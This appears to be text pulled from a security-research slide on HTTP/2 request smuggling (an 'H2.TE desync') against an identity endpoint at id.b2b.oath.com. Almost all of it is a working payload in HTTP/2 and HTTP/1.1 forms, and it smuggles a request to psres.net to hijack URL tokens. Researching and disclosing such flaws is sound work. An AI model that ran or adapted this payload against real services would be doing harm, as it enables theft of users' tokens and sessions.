 H2.TE Desync: URL token hijack
any message containing connection-specific header fields MUST be treated as malformed
:method POST
:path /identitfy/XUI
:authority id.b2b.oath.com
transfer-encoding chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=
POST /identity/XUI/ HTTP/1.1
Host: id.b2b.oath.com
Content-Length: 68
Transfer-Encoding: chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=